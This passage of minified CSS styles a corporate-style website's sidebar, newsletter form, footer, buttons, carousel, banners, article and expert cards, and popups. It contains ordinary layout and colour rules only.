.-mobile{display:block}.sidebar .-mobile button{border:1px solid #051c2c;padding:15px;text-align:center;width:100%;background-color:transparent;color:#051c2c}.sidebar .-mobile button span{width:100%}.sidebar>div{display:none;transition:all .5s}.sidebar>div.-active{display:block}}.sidebar>div{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:15px 0!important}.sidebar>div .block{margin-bottom:60px}@media only screen and (max-width:48em){.sidebar>div .block{margin-bottom:20px}.sidebar>div .block:last-child{margin:0}}.sidebar>div .block>.-title{margin:1.5em 0 .5em;font-size:1.625rem}.-link-main.-icon-border:after,.-link-main.-icon:after,.-link-second.-icon-border:after,.-link-second.-icon:after,.-link-third.-icon:after,.sidebar>div .block ul>li span:after{font-style:normal;speak:none;-moz-osx-font-smoothing:grayscale}.sidebar>div .block>.-title:first-child{margin-top:0}@media only screen and (max-width:47.9375rem){.sidebar>div .block>.-title{font-size:1.25rem}}.sidebar>div .block ul>li{list-style-type:none;padding:10px 0;text-transform:uppercase;font-weight:500;background:0 0;font-family:Roboto,Helvetica,Arial,sans-serif;transition:background .3s linear,color .3s linear;font-size:.875rem;color:#965f36;display:block}.sidebar>div .block ul>li span:after{content:"";display:inline-block;font-weight:400;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none;-webkit-font-smoothing:antialiased}.sidebar>div .block ul>li span::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 2px);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sidebar>div .block ul>li a{color:#965f36;text-decoration:none}.-text-content.-main,.sidebar>div .block ul>li.current-cat{color:#051c2c}.sidebar>div .block ul>li::before{display:none}.sidebar>div .block ul>li label{display:inline-block;padding:0 10px;width:calc(100% - 33px);vertical-align:top}.sidebar>div .block ul>li>ul{padding-left:30px}.newsletter-section{display:none;position:relative;top:80px}.newsletter-section .container{background-image:url(../img/background-newsletter.png);background-repeat:no-repeat;background-size:cover;background-position:center}.newsletter-section .newsletter-form{padding:55px 0;max-width:1000px;margin:0 auto}.newsletter-section .newsletter-form .newsletter-title{width:50%}.newsletter-section .newsletter-form .newsletter-title h3{margin:1.5em 0 0;color:#fff}@media only screen and (max-width:47.9375rem){.newsletter-section .newsletter-form .newsletter-title h3{font-size:1.5rem}}.newsletter-section .newsletter-form .newsletter-title h3:first-child{margin-top:0}.newsletter-section .newsletter-form .newsletter-content{width:50%;position:relative}.newsletter-section .newsletter-form .newsletter-content input[type=text]{padding:15px 25px;width:100%;max-width:470px}.newsletter-section .newsletter-form .newsletter-content input[type=submit]{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:370px}.site-footer{position:relative;z-index:3}.site-footer .container{padding-bottom:1.875rem;padding-top:6.25rem;-webkit-align-items:end;-ms-flex-align:end;align-items:end}@media only screen and (max-width:64em){.site-footer .container{padding-top:4.375rem;padding-bottom:2.5rem}}.site-footer .container>div{width:30%}.site-footer .container .footer-left{width:300px}.site-footer .container .footer-left .footer-logo{margin-bottom:35px}.site-footer .container .footer-left .footer-logo>div{padding:0 2.1875rem}@media only screen and (max-width:48em){.site-footer .container .footer-left{width:100%}.site-footer .container .footer-left .footer-logo{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.site-footer .container .footer-left .footer-logo>div{padding:0 1.5625rem}.site-footer .container .footer-left .footer-logo>div:first-child{padding-left:0}}.site-footer .container .footer-left .footer-logo>div:first-child{padding-left:0;border-right:solid 1px #fff}.site-footer .container .footer-left .footer-logo>div:first-child img{width:114px}.site-footer .container .footer-left .footer-logo img{height:auto;width:100px}.site-footer .container .footer-contact-info.-mobile{display:none}@media only screen and (max-width:62.5em){.site-footer .container .footer-contact-info{display:none}.site-footer .container .footer-contact-info.-mobile{display:block}}@media only screen and (max-width:48em){.site-footer .container .footer-left .footer-logo>div:last-child{padding-right:0}.site-footer .container .footer-contact-info.-mobile{width:100%;text-align:center;margin-bottom:30px}.site-footer .container .footer-center .footer-menu .footer-menu-1,.site-footer .container .footer-center .footer-menu .footer-menu-2{display:none}}.site-footer .container .footer-contact-info>p{color:#cfd3dd;font-size:14px;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:100}.site-footer .container .footer-contact-info>p>span.-label{font-weight:500}.site-footer .container .footer-contact-info>p.email>a{color:#965f36;font-weight:500}.site-footer .container .footer-center{width:calc(100% - 340px)}.site-footer .container .footer-center .footer-menu{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}@media only screen and (max-width:62.5em){.site-footer .container .footer-center{width:100%}.site-footer .container .footer-center .footer-menu{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media only screen and (max-width:45.625em){.site-footer .container .footer-center .footer-menu{-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.site-footer .container .footer-center .footer-menu .footer-menu-1,.site-footer .container .footer-center .footer-menu .footer-menu-2{width:33.33%}}.site-footer .container .footer-center .footer-menu .social-link{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;min-width:110px}.site-footer .container .footer-center .footer-menu .social-link .icon::before{font-size:25px}.site-footer .container .footer-center .footer-menu .social-link .icon.icon-youtube::before{margin-top:3px}.site-footer .container .footer-center .footer-menu .footer-menu-1 ul>li a,.site-footer .container .footer-center .footer-menu .footer-menu-2 ul>li a{padding:8px 0;display:inline-block;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:100;color:#fff;font-size:14px}.site-footer .container .footer-center .footer-menu .footer-menu-1 ul>li a:hover,.site-footer .container .footer-center .footer-menu .footer-menu-2 ul>li a:hover{color:#c1ab8d}.site-footer .container .footer-center .footer-menu .footer-menu-1 ul>li a{text-transform:uppercase;font-family:Cinzel,Roboto,Helvetica,Arial,sans-serif;font-weight:400;color:#c1ab8d;font-size:20px;padding:4px 0}.site-footer .container .footer-center .footer-menu .footer-menu-1 ul>li a:hover{color:#fff}@media only screen and (max-width:48em){.site-footer .container .footer-center .footer-menu .footer-menu-2{display:block;width:100%}.site-footer .container .footer-center .footer-menu .footer-menu-2>div{display:none}.site-footer .container .footer-center .footer-menu .footer-menu-2 .social-link{max-width:110px;margin:0 auto 20px}.site-footer .container .footer-center .footer-menu .intranet-button{width:100%;text-align:center}}.site-footer .container .footer-center .footer-menu .intranet-button>.btn:first-child{margin-bottom:10px}.site-footer .container .footer-center .footer-menu .intranet-button ul.menu>li>a{color:#fff;font-size:20px;font-weight:500;font-family:Cinzel,Roboto,Helvetica,Arial,sans-serif;text-transform:uppercase;padding-bottom:15px;pointer-events:none}.site-footer .container .footer-center .footer-menu .intranet-button ul>li>a{padding:8px 0;display:inline-block;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:100;color:#fff;font-size:14px;text-transform:uppercase}.site-footer .container .footer-center .footer-menu .intranet-button ul>li>a:hover{color:#c1ab8d}.site-footer .container .footer-bottom-menu{padding-top:3.75rem;width:100%}.site-footer .container .footer-bottom-menu ul>li{display:inline-block;border-right:solid #fff 1px}.site-footer .container .footer-bottom-menu ul>li:first-child>a{padding-left:0}.site-footer .container .footer-bottom-menu ul>li:last-child{border:0}.site-footer .container .footer-bottom-menu ul>li:last-child>a{padding-right:0}.site-footer .container .footer-bottom-menu ul>li>a{padding:0 1.25rem;color:#fff;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:100;font-size:.875rem;text-transform:uppercase}.site-footer .container .footer-bottom-menu ul>li>a:hover{color:#c1ab8d}@media only screen and (max-width:30rem){.site-footer .container .footer-bottom-menu ul>li>a{font-size:.75rem;padding:0 .625rem}}@media only screen and (max-width:48em){.site-footer .container .footer-bottom-menu{text-align:center}.site-footer .container .footer-bottom-menu ul>li{border-right:none;display:block;border-top:1px solid rgba(255,255,255,.25)}.site-footer .container .footer-bottom-menu ul>li:first-child{border-top:none}.site-footer .container .footer-bottom-menu ul>li:last-child{border-top:1px solid rgba(255,255,255,.25)}.site-footer .container .footer-bottom-menu ul>li a{padding:1em .5em;display:block}}.site-footer .container .footer-copyright{padding-top:1.25rem;width:100%;color:#9199a0;font-size:10px}.-title-h1{margin:0 0 20px;color:#fff}@media only screen and (max-width:48em){.site-footer .container .footer-copyright{text-align:center;padding-top:30px}.site-footer .container .footer-copyright>span:last-child{display:none}.-title-h1{font-size:2.25rem}}@media only screen and (max-width:37.4375em){.-title-h1{font-size:1.625rem}}.-title-h2{font:400 1.875rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.-title-h2{font-size:1.5rem}}.-title-h2:first-child{margin-top:0}.-title-h3{font:400 1.125rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.-title-h3{font-size:1rem}}.-title-h3:first-child{margin-top:0}.-title-h4{font:700 1.5rem/1.2 Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}.-link-main,.-link-main.-icon{background:0 0;font-family:Roboto,Helvetica,Arial,sans-serif;text-decoration:none;padding:1.0625rem 1.25rem;text-transform:uppercase;transition:background .3s linear,color .3s linear;max-width:20.625rem;position:relative;display:inline-block}.-link-main.-icon-border:after,.-link-main.-icon:after,.-link-second.-icon-border:after,.-link-second.-icon:after,.-link-third.-icon:after{font-weight:400;-webkit-font-smoothing:antialiased;content:""}@media only screen and (max-width:47.9375rem){.-title-h4{font-size:1.25rem}}.-title-h4:first-child{margin-top:0}.-text-content{font-size:.9375em;line-height:24px}.-text-content.-second{color:#636569}.-text-content.-third{color:#181818}.-link-main{font-size:12px;color:#965f36}.-link-main:hover{color:#c1ab8d}.-link-main.-icon{font-size:12px;color:#965f36}.-link-main.-icon:hover{color:#c1ab8d}.-link-main.-icon:after{display:inline-block;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none}.-link-main.-icon::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#965f36}.-link-main.-icon:hover::after{color:#c1ab8d}.-link-main.-border{border:1px solid #965f36;background:#fff;color:#965f36}.-link-main.-border:hover{border:1px solid #fff;background:#965f36;color:#fff}.-link-main.-icon-border{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:12px;display:inline-block;text-decoration:none;transition:background .3s linear,color .3s linear;max-width:20.625rem;text-transform:uppercase;position:relative;border:1px solid #965f36;background:#fff;color:#965f36;padding:15px 60px 15px 30px}.-link-main.-icon-border:after{display:inline-block;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none}.-link-main.-icon-border::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#965f36}.-link-main.-icon-border:hover::after{color:#fff}.-link-main.-icon-border:hover{border:1px solid #fff;background:#965f36;color:#fff}.-link-second,.-link-second.-icon{background:0 0;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:12px;text-decoration:none;padding:1.0625rem 1.25rem;text-transform:uppercase;position:relative;transition:background .3s linear,color .3s linear;display:inline-block;max-width:20.625rem}.-link-second{color:#fff}.-link-second.-icon,.-link-second.-icon::after,.-link-second.-icon:hover,.-link-second.-icon:hover::after,.-link-second:hover{color:#965f36}.-link-second.-icon:after{display:inline-block;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none}.-link-second.-icon-border,.-link-third,.-link-third.-icon{font-family:Roboto,Helvetica,Arial,sans-serif}.-link-second.-icon::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.-link-second.-border{border:1px solid #fff;background:#051c2c;color:#fff}.-link-second.-border:hover{border:1px solid #051c2c;background:#fff;color:#051c2c}.-link-second.-icon-border{font-size:12px;display:inline-block;text-decoration:none;transition:background .3s linear,color .3s linear;max-width:20.625rem;text-transform:uppercase;position:relative;border:1px solid #fff;background:#051c2c;color:#fff;padding:15px 60px 15px 30px}.-link-second.-icon-border:after{display:inline-block;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none}.-link-second.-icon-border::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff}.-link-third,.-link-third.-icon{font-size:12px;text-decoration:none;padding:1.0625rem 1.25rem;text-transform:uppercase}.-link-third,.-link-third.-icon,.-link-third.-icon-border{position:relative;display:inline-block;transition:background .3s linear,color .3s linear}.-link-second.-icon-border:hover::after{color:#051c2c}.-link-second.-icon-border:hover{border:1px solid #051c2c;background:#fff;color:#051c2c}.-link-third{background:0 0;max-width:20.625rem;color:#fff}.-link-third.-icon,.-link-third.-icon::after,.-link-third.-icon:hover,.-link-third.-icon:hover::after,.-link-third:hover{color:#965f36}.-link-third.-icon{background:0 0;max-width:20.625rem}.-link-third.-icon:after{display:inline-block;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none}.-link-third.-icon::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.-link-third.-border{border:1px solid #fff;background:#965f36;color:#fff}.-link-third.-border:hover{border:1px solid #965f36;background:#fff;color:#965f36}.-link-third.-icon-border{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:12px;text-decoration:none;max-width:20.625rem;text-transform:uppercase;border:1px solid #fff;background:#965f36;color:#fff;padding:15px 60px 15px 30px;width:100%}.-link-third.-icon-border:after,.slick-arrow.slick-next:after,.slick-arrow.slick-prev:after{font-style:normal;font-weight:400;font-family:icons;text-transform:none;-webkit-font-smoothing:antialiased}.-link-third.-icon-border:after{content:"";display:inline-block;font-variant:normal;text-decoration:inherit;speak:none;-moz-osx-font-smoothing:grayscale}.-link-third.-icon-border::after{padding-left:15px;font-size:20px;position:absolute;top:calc(50% - 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff}.-link-third.-icon-border:hover::after{color:#965f36}.-link-third.-icon-border:hover{border:1px solid #965f36;background:#fff;color:#965f36}.-container{position:relative;padding-left:1.25rem;padding-right:1.25rem;width:100%;max-width:90rem}@media only screen and (max-width:47.9375rem){.-container{padding-left:.625rem;padding-right:.625rem}}.-container.-with-before-after.-blue-grey{position:relative;z-index:10}.-container.-with-before-after.-blue-grey::after,.-container.-with-before-after.-blue-grey::before{content:"";width:100%;height:100%;top:0;position:absolute;z-index:1}.-container.-with-before-after.-blue-grey::after{right:calc(-100% + 30px);background:#efeff0}.-container.-with-before-after.-blue-grey::before{left:calc(-100% + 30px);background:#051c2c;z-index:0}.-container.-with-before-after.-white-beige{position:relative;z-index:10}.-container.-with-before-after.-white-beige::after,.-container.-with-before-after.-white-beige::before{content:"";width:100%;height:100%;top:0;position:absolute;z-index:1}.-container.-with-before-after.-white-beige::after{right:calc(-100% + 30px);background:#e0d5c6}.-container.-with-before-after.-white-beige::before{left:calc(-100% + 30px);background:#fff;z-index:0}.-container.-with-before-after.-white-grey{position:relative;z-index:10}.-container.-with-before-after.-white-grey::after,.-container.-with-before-after.-white-grey::before{content:"";width:100%;height:100%;top:0;position:absolute;z-index:1}.-container.-with-before-after.-white-grey::after{right:calc(-100% + 30px);background:#efeff0}.-container.-with-before-after.-white-grey::before{left:calc(-100% + 30px);background:#fff;z-index:0}.-container.-with-before-after.-grey-grey{position:relative;z-index:10}.-container.-with-before-after.-grey-grey::after,.-container.-with-before-after.-grey-grey::before{content:"";width:100%;height:100%;top:0;position:absolute;z-index:1}@media only screen and (max-width:48em){.-container.-with-before-after.-blue-grey::after,.-container.-with-before-after.-blue-grey::before,.-container.-with-before-after.-grey-grey::after,.-container.-with-before-after.-grey-grey::before,.-container.-with-before-after.-white-beige::after,.-container.-with-before-after.-white-beige::before,.-container.-with-before-after.-white-grey::after,.-container.-with-before-after.-white-grey::before{display:none}}.-container.-with-before-after.-grey-grey::after{right:calc(-100% + 30px);background:#efeff0}.-container.-with-before-after.-grey-grey::before{left:calc(-100% + 30px);background:#efeff0;z-index:0}.-grey-ef{background:#efeff0}.-blue-05{background-color:#051c2c}.-full{position:relative;padding-left:1.25rem;padding-right:1.25rem}.-white-ff{background:#fff}.-p25-in{padding-top:25px;padding-bottom:25px}.-flex{display:-webkit-flex;display:-ms-flexbox;display:flex}.slick-list,.slick-slider{position:relative;display:block}.-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.-column{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.-end{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.-space-between{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.-vcenter{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-wrapper{width:100%;margin:0 auto}body{background-color:#051c2c}#tinymce{background-color:transparent}.normal-template{background:#fff;padding-top:4vw;padding-bottom:4vw}@media only screen and (max-width:47.9375rem){.-full{padding-left:.625rem;padding-right:.625rem}.normal-template{padding-top:1.875rem;padding-bottom:1.875rem}}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-slide{min-height:1px;display:none}.slick-slide>div{width:100%}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.popup .wrapper .content .popup-header .btn:after,.slick-arrow.slick-next:after,.slick-arrow.slick-prev:after{display:inline-block;font-variant:normal;text-decoration:inherit;-moz-osx-font-smoothing:grayscale;speak:none}.slick-arrow{position:absolute;z-index:100;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:0;background:#965f36;border:0;color:#fff;padding:10px 20px}.slick-arrow::after{font-size:18px}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-prev:after{content:""}.slick-arrow.slick-next{right:0}.slick-arrow.slick-next:after{content:""}.slick-dots{position:absolute;width:100%;bottom:10px;left:0;text-align:center}@media only screen and (max-width:64em){.slick-dots>li{display:inline-block;width:20px;height:20px;background:0 0;margin:10px;border-radius:50%;padding:0;border:1px solid #c1ab8d}.slick-dots>li:hover{cursor:pointer}.slick-dots>li.slick-active{background:#c1ab8d}.slick-dots>li::before{display:none}.slick-dots>li button{padding:0;font-size:0;border:0}}@media only screen and (max-width:64em) and (max-width:48em){.slick-dots>li{width:15px;height:15px;margin:5px}}.block-banner{position:relative}@media only screen and (max-width:40.625em){.block-banner{min-height:18.75rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.block-banner__element-background{background-repeat:no-repeat;background-size:cover;background-position:center;width:100%;height:100%;position:absolute;left:0;top:0}.block-banner__element-background.-mobile{display:none}@media only screen and (max-width:48rem){.block-banner__element-background{display:none;background-color:transparent}.block-banner__element-background.-mobile{display:block}}.block-banner__element-background img{display:none}@media only screen and (max-width:48rem){.block-banner__element-background img{display:block}}.block-banner__element-background::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.block-banner__element-information{padding:9.375rem 2.5rem;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:40.625em){.block-banner__element-information{padding:3.75rem 1.875rem}}.block-banner__element-title{text-transform:uppercase;width:100%;max-width:56.25rem;font:400 3rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:0 auto 20px;color:#fff}@media only screen and (max-width:48em){.block-banner__element-title{font-size:2.25rem}.block-banner__element-title br{display:none}}@media only screen and (max-width:37.4375em){.block-banner__element-title{font-size:1.625rem}}.block-banner__element-description{width:100%;max-width:56.25rem;margin-left:auto;margin-right:auto;font-size:18px;color:#c1ab8d;font-weight:300}.block-banner__element-cta{margin-top:2.5rem}.block-banner__element-author,.block-banner__element-category-title,.block-banner__element-date{color:#c1ab8d}.home .block-banner__element-description{color:#fff}.block-article{width:100%;padding:15px}@media only screen and (max-width:64em){.block-article{width:calc(50% - 30px)}}@media only screen and (max-width:37.4375em){.block-article{width:100%}}.block-article__element-image{position:relative;display:block;padding-bottom:90%}.block-article__element-image img{height:100%;max-height:100%;-o-object-fit:cover;object-fit:cover;display:block;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.block_experts .block-expert__element-description,.popup{display:none}.block-article__element-information{padding:30px;background:#fff;height:100%}@media only screen and (max-width:1200px){.block-article__element-information{padding:1.875rem .9375rem}}@media only screen and (max-width:48em){.block-banner__element-description{font-size:1rem}.block-article__element-information{padding:30px}}.block-article__element-category-icon>div{width:calc(100% / 4);padding:0 .3125em;margin-bottom:.9375em}.block-article__element-category-icon>div img{width:100%;height:auto}.block-article__element-category-icon>div:first-child{padding-left:0}.block-article__element-category-icon>div:last-child{padding-right:0}.block-article__element-title{margin-top:0;font-size:1.5rem;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.block-article__element-description{margin-top:.3125em;font-weight:100}.block-article__element-link.-link-main{padding-left:0;padding-bottom:0;font-weight:700}.block-article__element-link.-link-main::after{top:calc(50% + 7px)}.block_experts .block-expert{width:30%;padding:.9375rem;transition:background .3s linear,color .3s linear}.block_experts .block-expert:hover .block-expert__element-information{background:#c1ab8d}.block_experts .block-expert:hover .block-expert__element-degree,.block_experts .block-expert:hover .block-expert__element-job,.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon span,.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon span::after,.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon::after{color:#fff}.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon:hover span,.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon:hover span::after,.block_experts .block-expert:hover .block-expert__element-link__modifier-button.-link-main.-icon:hover::after{color:#965f36}.block_experts .block-expert__element-image{background-repeat:no-repeat;background-size:cover;min-height:21.25rem;width:100%;background-position:center}@media only screen and (max-width:64em){.block_experts .block-expert{width:100%}.block_experts .block-expert__element-image{width:45%}}@media only screen and (max-width:37.4375em){.block_experts .block-expert__element-image{min-height:15.625rem;height:15.625rem;width:100%}}.block_experts .block-expert__element-information{background:#efeff0;padding:1.25rem;min-height:21.25rem}@media only screen and (max-width:37.4375em){.block_experts .block-expert__element-information{min-height:15.625rem}}@media only screen and (max-width:37.4375rem){.block_experts .block-expert__element-information{width:100%}}.block_experts .block-expert__element-information>div{max-width:21.25rem}.block_experts .block-expert__element-title{font-weight:400;margin-bottom:1.875em}.block_experts .block-expert__element-degree{margin-bottom:.9375rem}.block_experts .block-expert__element-degree,.block_experts .block-expert__element-job{color:#965f36;font-size:15px;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:500;font-style:italic}.block_experts .block-expert__element-job{font-weight:100;font-style:normal;margin-bottom:1.875em}.block_experts .block-expert__element-link__modifier-button{font-size:12px;font-weight:700;background:0 0;border:0;padding:0 1.875rem 0 0}.block-intro.block-expert-home__element-container .block-intro__element-information,.popup .wrapper{background:#fff}.block_experts .block-expert__element-link__modifier-button::after{right:0}body.popup-active{height:100vh}.popup .wrapper{transition:all .3s linear;width:calc(100% - 100px);max-width:87.5rem;position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999}@media only screen and (max-width:48em){.popup .wrapper{width:calc(100% - 50px)}.popup .wrapper .content{max-height:90vh;overflow:auto}}.popup.popup-active{display:block;z-index:10}.popup.popup-active::before{content:"";width:100vw;height:100vh;left:0;top:0;background:#181818;opacity:.7;z-index:99999;position:fixed}.popup .wrapper .content .popup-header{position:relative}.popup .wrapper .content .popup-header .btn{padding:0;background:0 0;border:0;position:absolute;right:0;z-index:999999;height:3.125rem;width:3.125rem}.popup .wrapper .content .popup-header .btn:after{content:"";font-style:normal;font-weight:400;font-family:icons;text-transform:none;-webkit-font-smoothing:antialiased}.popup .wrapper .content .popup-header .btn::after{font-size:30px;background:#e0d5c6;color:#fff;position:absolute;padding:.5rem .625rem;right:0;top:0}.popup .wrapper .content .popup-main{line-height:1.5;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.popup .wrapper .content .popup-main>.-exp-image{width:40%;background-repeat:no-repeat;background-size:cover;min-height:60vh;background-position:center}.popup .wrapper .content .popup-main>.-exp-info{width:60%;padding:3.125rem}@media only screen and (max-width:48em){.popup .wrapper .content .popup-header{position:absolute;right:0}.popup .wrapper .content .popup-main>.-exp-image{display:none}.popup .wrapper .content .popup-main>.-exp-info{width:100%;padding:4.375rem 1.875rem}}.popup .wrapper .content .popup-main>.-exp-info .-exp-link{display:none}.popup .wrapper .content .popup-main>.-exp-info .-exp-name{color:#051c2c;font-size:18px;font-family:Cinzel,Roboto,Helvetica,Arial,sans-serif;font-weight:400;margin-bottom:1.875rem}.popup .wrapper .content .popup-main>.-exp-info .-exp-degree{margin-bottom:.9375rem}.popup .wrapper .content .popup-main>.-exp-info .-exp-degree,.popup .wrapper .content .popup-main>.-exp-info .-exp-job{color:#965f36;font-size:15px;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:500;font-style:italic}.popup .wrapper .content .popup-main>.-exp-info .-exp-job{font-weight:100;font-style:normal;margin-bottom:1.875rem}.block-intro__element-image{margin:0 0 2.5em!important}.block-intro__element-image img{width:100%;height:auto;max-width:18.125em}.block-intro__element-title{margin:0 0 1.875em!important}.block-intro__element-title>h2{margin:0!important}.block-intro__element-description{margin:0 0 1.875em!important}.block-intro__element-link{margin:0!important}.block-intro__element-link>a{font-weight:700}.block-intro.block-service-home__element-container{min-height:31.25em;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.block-intro.block-service-home__element-container .block-intro__element-information{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.block-intro.block-service-home__element-container .block-content{-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.block-intro.block-service-home__element-container .container-type.container-service{padding-left:.9375rem;padding-right:.9375rem;width:72%}@media only screen and (max-width:64em){.block-intro.block-service-home__element-container{height:auto}.block-intro.block-service-home__element-container .container-type.container-service{width:100%}.block-intro.block-service-home__element-container .container-info>div{max-width:100%}}.block-intro.block-service-home__element-container .container-info{width:28%}.block-intro.block-service-home__element-container .container-info>div{top:auto;-webkit-transform:none;transform:none}.block-intro.block-service-home__element-container .container-for-full-width{margin:0 auto}.block-intro.block-blog-home__element-container .block-intro__element-title,.block-intro.block-service-home__element-container .block-intro__element-title{color:#fff}.block-intro.block-blog-home__element-container .block-intro__element-information,.block-intro.block-service-home__element-container .block-intro__element-information{background:#051c2c}.block-intro.block-blog-home__element-container .block-intro__element-description,.block-intro.block-service-home__element-container .block-intro__element-description{color:#fff;font-weight:100}@media only screen and (min-width:64rem){.block-intro.block-expert-home__element-container .block-intro__element-information{overflow:visible;position:relative}.block-intro.block-expert-home__element-container .block-intro__element-information:before{content:"";display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none;speak:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#e0d5c6;font-size:600px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-1.875rem}.block-intro.block-expert-home__element-container .block-intro__element-information a.-link-main{background:0 0}.block-intro.block-expert-home__element-container .block-intro__element-information a.-link-main:hover{background-color:#965f36}}.block-analysis{background-color:#e0d5c6}.block-analysis__element-content{padding:5.625rem 0}@media only screen and (max-width:64em){.block-intro.block-service-home__element-container .container-info{width:100%}.block-analysis__element-content{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.block-analysis__element-content .block-analysis__element-image{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.block-analysis__element-content>div{width:40%;text-align:center}@media only screen and (max-width:64em){.block-analysis__element-content>div{width:100%}}.block-analysis__element-content>div:first-child{background:#efeff0;padding:4.5vw 3vw;width:60%}.block-analysis__element-title{width:100%;max-width:20.3125rem;margin-left:auto;margin-right:auto}.block-analysis__element-title h2{margin-bottom:1.5625rem}.block-analysis__element-description{margin-bottom:2.1875rem}.block-advise{background-size:cover;background-repeat:no-repeat;background-position:center;min-height:60vh;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:64em){.block-analysis__element-content>div:first-child{width:100%}.block-analysis__element-image img{margin:1.875em auto 